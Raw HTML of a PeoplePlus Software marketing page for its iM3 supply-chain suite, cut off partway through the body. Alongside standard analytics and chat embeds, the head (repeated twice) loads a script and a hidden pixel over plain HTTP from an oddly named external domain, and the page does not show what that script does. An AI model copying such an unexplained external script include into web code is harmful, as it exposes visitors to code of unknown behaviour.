

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peopleplussoftware.com/software-development.html
body_size: 19332
content:

<!DOCTYPE html>
<html>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156645874-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156645874-1');
</script>
<meta name="google-site-verification" content="qYTwk4psxF_yZvFfXoqp5PU4e4O4_LXrQiE_H0pR-8I" />
<!-- Basic -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Supply chain management software, equipment asset management software, im3 supply chain management suite, custom development, vendor management, e-commerce and e-purchasing, Fleet Management, Inventory Management, Peopleplus software, PPS, People plus software. " />
  <meta name="robots" content="index,follow" />
  <meta name="description" content=" PeoplePlus Software provides business solutions for Supply Chain Management (SCM), e-Commerce, and e-Purchasing (EDI). We follow best-in-class processes and practices." />
  <title>Top Supply Chain Management Software - PeoplePlus Software, Inc.</title>

<!-- Favicon -->
<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

<!-- Mobile Metas -->
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<!-- Web Fonts  -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css">

<!-- Vendor CSS -->
<link rel="stylesheet" href="vendor/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="vendor/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="vendor/animate/animate.min.css">
<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

<!-- Theme CSS -->
<link rel="stylesheet" href="css/theme.css">
<link rel="stylesheet" href="css/theme-elements.css">
<link rel="stylesheet" href="css/theme-blog.css">
<link rel="stylesheet" href="css/theme-shop.css">

<!-- Current Page CSS -->
<link rel="stylesheet" href="vendor/rs-plugin/css/settings.css">
<link rel="stylesheet" href="vendor/rs-plugin/css/layers.css">
<link rel="stylesheet" href="vendor/rs-plugin/css/navigation.css">
<link rel="stylesheet" href="vendor/circle-flip-slideshow/css/component.css">

<!-- Skin CSS -->
<link rel="stylesheet" href="css/skins/default.css">

<!-- Theme Custom CSS -->
<link rel="stylesheet" href="css/custom.css">

<!-- Head Libs -->
<script src="vendor/modernizr/modernizr.min.js"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92917717-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript" src="http://www.keet1liod.com/js/157223.js" ></script>
<noscript><img alt="" src="http://www.keet1liod.com/157223.png" style="display:none;" /></noscript>


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ecf8ab28ee2956d73a56301/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!-- Favicon --><link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" /><link rel="apple-touch-icon" href="img/apple-touch-icon.png"><!-- Mobile Metas --><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><!-- Web Fonts  --><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css"><!-- Vendor CSS --><link rel="stylesheet" href="vendor/bootstrap/css/bootstrap.min.css"><link rel="stylesheet" href="vendor/font-awesome/css/font-awesome.min.css"><link rel="stylesheet" href="vendor/animate/animate.min.css"><link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css"><link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css"><link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css"><link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css"><!-- Theme CSS --><link rel="stylesheet" href="css/theme.css"><link rel="stylesheet" href="css/theme-elements.css"><link rel="stylesheet" href="css/theme-blog.css"><link rel="stylesheet" href="css/theme-shop.css"><!-- Current Page CSS --><link rel="stylesheet" href="vendor/rs-plugin/css/settings.css"><link rel="stylesheet" href="vendor/rs-plugin/css/layers.css"><link rel="stylesheet" href="vendor/rs-plugin/css/navigation.css"><link rel="stylesheet" href="vendor/circle-flip-slideshow/css/component.css"><!-- Skin CSS --><link rel="stylesheet" href="css/skins/default.css"><!-- Theme Custom CSS --><link rel="stylesheet" href="css/custom.css"><!-- Head Libs --><script src="vendor/modernizr/modernizr.min.js"></script><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-92917717-1', 'auto');  ga('send', 'pageview');</script><!-- 22/may/21<script type="text/javascript">var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5ecf8ab28ee2956d73a56301/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script>--><script type="text/javascript" src="http://www.keet1liod.com/js/157223.js" ></script><noscript><img alt="" src="http://www.keet1liod.com/157223.png" style="display:none;" /></noscript></head><body><div class="body innnerbody">  <header id="header" class="header-mobile-nav-only header-flex" data-plugin-options="{'stickyEnabled': true, 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyStartAt': 52, 'stickySetTop': '-52px', 'stickyChangeLogo': true}">    <div class="header-body">      <div class="header-top">        <div class="container">          <div class="topLinks">            <ul>                <li> <a href="trucking/index.html" target="_blank"> Trucking </a></li>              <li> <a href="carrier-transicold.php"> Carrier Transicold </a></li>              <li> <a href="faq.php"> FAQ's </a></li>              <li> <a href="contact.php"> Contact </a></li>              <li> <span class="bgWhite" >(734) 531-6620</span></li>              <li> <a href="https://barcodestogo.im3cloud.com/" target="_blank">Generate Barcodes</a></li>           <!--<a href="index.php"> <img alt="People Plus Software" height="40" src="img/SCMS.png"> </a> -->            </ul>          </div>        </div>      </div>      <div class="header-container container mt-sm">        <div class="header-row">          <div class="header-column">            <div class="header-logo"> <a href="index.php"> <img alt="People Plus Software" height="40" src="img/logo.png"> </a> </div>          </div>          <div class="header-column">            <div class="header-row">              <div class="header-nav header-nav-stripe">                <button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main"> <i class="fa fa-bars"></i> </button>                <ul class="header-social-icons social-icons hidden-xs">                  <li class="social-icons-facebook"><a href="https://www.facebook.com/PeoplePlus-Software-Inc-110734593981628" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>                  <li class="social-icons-twitter"><a href="https://twitter.com/PeoplePlusSoft1" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>                  <li class="social-icons-linkedin"><a href="https://www.linkedin.com/company/people-plus-software" target="_blank" title="Linkedin"><i class="fa fa-linkedin"></i></a></li>                  <li class="social-icons-youtube"><a href="https://www.youtube.com/channel/UCYenEE44yTILarRc6-Ox6Yw" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a></li>                  <li class="social-icons-youtube"><a href="https://www.pinterest.com/peopleplussoftware/" target="_blank" title="Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>                </ul>                                <div class="header-nav-main header-nav-main-square header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse">                  <nav>                    <ul class="nav nav-pills" id="mainNav">                      <li class="dropdown"> <a class="dropdown-toggle" href="#"> Solutions </a>                        <ul class="dropdown-menu">                          <li><a href="facility.php">Facility &amp; Asset Management </a></li>                          <li><a href="manufacturing.php">Manufacturing</a></li>                          <li><a href="distribution.php">Distribution</a></li>                          <li><a href="warehousing.php">Warehousing</a></li>                          <li><a href="healthcare.php">Healthcare</a></li>                          <li><a href="higher-education.php">Higher Education</a></li>                          <li><a href="procurement.php">Procurement</a></li>                          <li><a href="logistics.php">Logistics </a></li>                        </ul>                      </li>                      <li class="dropdown dropdown-mega"> <a class="dropdown-toggle" href="#"> Products &amp; Services </a>                        <ul class="dropdown-menu">                          <li>                            <div class="dropdown-mega-content">                              <div class="row">                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Modules</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a href="scm-suite.php">iM3 SCM Suite</a></li>                                    <li><a href="wms-3pl.php">WMS &amp; 3PL</a></li>                                    <li><a href="dealer-distribution.php">Dealer & Distribution Management </a></li>                                    <li><a href="warranty-management.php">Warranty Management &amp; OEM Recalls </a></li>                                    <li><a href="service-contracts.php">Service Contracts & Preventive Maintenance</a></li>                                    <li><a href="ecommerce-pos.php">E-Commerce &amp; POS</a></li>                                    <li><a href="asset-facilities.php">Asset &amp; Facilities Management</a></li>                                    <li><a href="fleet-management.php">Field and Fleet Management</a></li>                                    <li><a href="attendance.php">Attendance, Timekeeping & Labor Tracking</a></li>                                    <li><a href="yard-management.php">Yard Management</a></li>                                    <li><a href="project-management.php">Project Management </a></li>                                    <li><a href="robotic-process.php">Robotic Automated Process </a></li>                                    <li><a href="iot-machine.php">IOT, Machine Learning, AI</a></li>                                  </ul>                                </div>                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Services</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a href="business-intelligence.php">Business Intelligence </a></li>                                    <li><a href="it-infrastructure.php">IT Infrastructure Consulting</a></li>                                    <li><a href="process-study.php">Process Study </a></li>                                    <li><a href="software-development.php">Software Development </a></li>                                    <li><a href="systems-integration.php">Systems Integration </a></li>                                  </ul>                                </div>                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Mobility</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a  href="im3-scm-lite.php">iM3 SCM Lite</a></li>                                    <li><a href="warehouse-pilot.php">Warehouse Pilot</a></li>                                    <li><a href="smartcart.php">SmartCart</a></li>                                    <li><a href="yard-manager.php">Yard Manager</a></li>                                    <li><a href="kiosk-manager.php">Kiosk Manager</a></li>                                    <li><a href="work-priority.php">Work Priority</a></li>                                    <li><a href="tv-dashboards.php">TV Dashboards</a></li>                                    </ul>                                </div>                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Barcode Hardware</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a href="barcode-scanners.php">Barcode Scanners</a></li>                                    <li><a href="barcode-tablets.php">Barcode Tablets</a></li>                                    <li><a href="barcode-printe.php">Barcode Printers</a></li>                                    <li><a href="http://barcodestogo.im3cloud.com/" target="_blank">Generate Barcodes</a></li>                                  </ul>                                </div>                              </div>                            </div>                          </li>                        </ul>                      </li>                      <li class=""> <a href="modules.php">Modules</a> </li>					  <li class=""><a href="blogs.php">Blogs</a></li>                      <li class="dropdown"> <a class="dropdown-toggle" href="#"> Resources </a>                        <ul class="dropdown-menu">                          <li><a href="videos.php">Videos</a></li>                                                    <li><a href="white-papers.php">White Papers</a></li>                          <li><a href="case-studies.php">Case Studies</a></li>                          <li><a href="brochures.php">Brochures</a></li>                        </ul>                      </li>                      <li class="dropdown"> <a class="dropdown-toggle" href="#"> Company </a>                        <ul class="dropdown-menu">                          <li><a href="about.php">About Us</a></li>                          <li><a href="career.php">Careers</a></li>                          <!--<li><a href="">Awards</a></li>-->                          <li><a href="leadership.php">Leadership</a></li>                          <!--<li><a href="">Events</a></li>-->                        </ul>                                              </li>                                                  </ul>                                         </nav>                </div>              </div>            </div>          </div>          <div class="logo" style="padding-left: 8px;"> <a href="index.php"> <img alt="Supply Chain Management Software" height="80" src="img/SCMS.png"> </a></div>                 </div>      </div>              </div>  </header>

  <div role="main" class="main">
    <div class="slider-container rev_slider_wrapper">
      <div id="revolutionSlider" class="slider rev_slider" data-plugin-revolution-slider data-plugin-options="{'delay': 9000, 'gridwidth': 1170, 'gridheight': 90vh, 'disableProgressBar': 'on'}"  >
        <ul>
          <li data-transition="fade"> <img src="img/slides/slider-1.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">iM3 SCM CLOUD </div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="20"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">Manage the day to day transactions needed to run your supply chain, warehouse, or distribution operations. <br>
              Connected via the cloud and accessible on the go. On a device of your choice. </div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="scm-suite.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action popup-youtube"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a> </li>
          <li data-transition="fade"> <img src="img/slides/slider-2.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">YARD MANAGER</div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="40"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">iM3’s Yard Management Software Application is designed for any sized operation and helps manage and provide visibility to your operations to better track equipment, assets, organized truck and trailer, container, and rail car activity between the outside walls of your facility or customer yard, the fence line and outside parking areas.</div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="yard-management.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="150"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="150"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a> </li>
          <li data-transition="fade"> <img src="img/slides/slider-3.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">ECOMMERCE and POS</div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="20"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">Transforming Supply Chain for the “Now Economy” – engage your customer base with an order processing solution to support the demanding B2B and B2C needs of today’s global economy.</div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="ecommerce-pos.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a> </li>
          <li data-transition="fade"> <img src="img/slides/slider-4.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">iM3 3PL </div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="20"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">iM3 3PL bridges the gap between you and your customers by giving them the ability to view, track and create transactions against their inventory at any given time.</div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="wms-3pl.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a><!----> 
          </li>
          <li data-transition="fade"> <img src="img/slides/slider-5.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">The Future is Now </div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="40"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">The growth of technology in today’s globally connected economy is at an all-time high. We believe that it is extremely important to keep learning, innovating, and developing new solutions. Learn More about iM3’s advancements into Block-Chain, Predictive Analytics (and maintenance), Machine Learning & Artificial Intelligence, Beacon technology and more! </div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="iot-machine.php"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="150"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> </li>
        </ul>
      </div>
    </div>
    <div class="home-intro" id="home-intro">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <p> The fastest way to grow your business  with the leader in <em>Technology</em> <span>PEOPLEPLUS SOFTWARE'S IM3 SCM SUITE| Cloud-Based Supply Chain Applicatons</span> </p>
          </div>
          <div class="col-md-4">
            <div class="get-started"> <a href="supply-chain.php" class="btn btn-lg btn-primary media-btn">Get Started Now!</a> 
              <!--<div class="learn-more">or <a href="https://www.youtube.com/watch?v=k63ZzugjQ5k" class="btn btn-lg btn-primary popup-youtube">learn more.</a></div>--> 
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row center">
        <div class="col-md-12">
          <h1 class="mb-sm word-rotator-title"> IM3 SCM is <strong class="inverted"> <span class="word-rotate" data-plugin-options="{'delay': 2000, 'animDelay': 300}"> <span class="word-rotate-items"> <span>incredibly</span> <span>extremely</span> </span> </span> </strong> powerful and innovative. </h1>
          <p class="lead">PeoplePlus Software’s iM3 SCM is a cloud-based Supply Chain Management Suite to automate warehouse, inventory, order, and repair management. iM3 SCM Suite includes software tools and its integration with latest hardware to manage business on the cloud, mobile phones/tablets, streaming devices, scanning devices, IoT & Beacons, Machine learning,<br>
            AI and Analytics.</p>
        </div>
      </div>
    </div>
    <div class="home-concept appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="500">
      <svg class="home-concept-bg" x="0px" y="0px" width="345px" height="93px" viewBox="0 0 345 83" enable-background="new 0 0 345 93" xml:space="preserve">
        <image overflow="visible" width="26" height="39" xlink:href="img/home-concept-pin.png" transform="matrix(0.169 0.1308 -0.1308 0.169 339.8496 0.6826)" class="final-pin appear-animation" data-appear-animation="animated-pin" data-appear-animation-delay="3650"> </image>
        <path class="line appear-animation" fill="none" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-duration="4s" d="M7.086,87.455c8.133-8.646,54.247-51.634,155.173-36.766C268.762,66.38,327.34,17.642,337.992,10.241"/>
        <path fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" d="M7.086,87.455c8.133-8.646,54.247-51.634,155.173-36.766C268.762,66.38,327.34,17.642,337.992,10.241"/>
        <image overflow="visible" width="26" height="39" xlink:href="img/home-concept-pin.png" transform="matrix(0.2137 0 0 0.2137 1 81.5898)" class="initial-pin appear-animation" data-appear-animation="animated-pin"> </image>
      </svg>
      <div class="container">
        <div class="row center"> <span class="sun"></span> <span class="cloud"></span>
          <div class="col-md-2 col-md-offset-1">
            <div class="process-image">
              <div class="box-image">
                <svg class="small-circle" x="0px" y="0px" width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">
                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="800" cx="19.5" cy="19.5" r="19.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="19.5" cy="19.5" r="19.063"/>
                </svg>
                <img src="img/home-concept-item-1.png" alt="" class="appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="1400" /> </div>
              <div class="strategy"><strong class="appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="1150" data-plugin-options="{'accY': 200}">Strategy</strong><span class="overDiv">PPS team visits your facility and conducts an in-depth business process study in order to understand, communicate, and identify challenges encountered by every department and each and every key individual. </span></div>
            </div>
          </div>
          <div class="col-md-2">
            <div class="process-image">
              <div class="box-image">
                <svg class="small-circle" x="0px" y="0px" width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">
                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="1200" cx="19.5" cy="19.5" r="19.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="19.5" cy="19.5" r="19.063"/>
                </svg>
                <img src="img/home-concept-item-2.png" alt="" class="appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="1900" /> </div>
              <div class="planning"> <strong class="appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="2150" data-plugin-options="{'accY': 200}">Planning</strong><span class="overDiv">Our team works with your management group to review our strategic goals and plan findings to plan the implementation schedule, set milestones, identify a dedicated project manager and organize weekly meetings. We understand that bringing on a new solution requires changing the day to day culture and operations. Our group of experts are very hands-on and adapt to the specific role of your employee during training. </span></div>
            </div>
          </div>
          <div class="col-md-2">
            <div class="process-image">
              <div class="box-image">
                <svg class="small-circle" x="0px" y="0px" width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">
                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="1700" cx="19.5" cy="19.5" r="19.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="19.5" cy="19.5" r="19.063"/>
                </svg>
                <img src="img/home-concept-item-3.png" alt="" class="appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="2400" /> </div>
              <div class="build"><strong class="appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="2650" data-plugin-options="{'accY': 200}">Build</strong><span class="overDiv">This stage focuses on mapping our findings from earlier stages and building and developing a solution that fits your business. We don’t sell a solution and walk away. We focus on creating a BETA test environment and working with our client’s key staff to test live day to day operations and provide initial training to ensure requirements and standards are met before the software is truly live. This stage also involves identifying further customizations required. </span></div>
            </div>
          </div>
          <div class="col-md-4 col-md-offset-1">
            <div class="project-image">
              <div class="box-image">
